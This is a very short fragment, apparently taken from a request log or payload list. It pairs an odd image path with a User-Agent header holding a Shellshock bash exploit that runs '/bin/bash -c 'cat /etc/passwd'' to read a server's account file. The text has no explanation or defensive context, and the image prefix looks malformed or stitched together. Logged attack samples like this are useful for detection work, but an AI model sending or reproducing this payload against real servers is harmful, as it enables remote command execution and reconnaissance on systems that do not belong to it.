 User-Agent: () { :; }; echo ; /bin/bash -c 'cat /etc/passwd'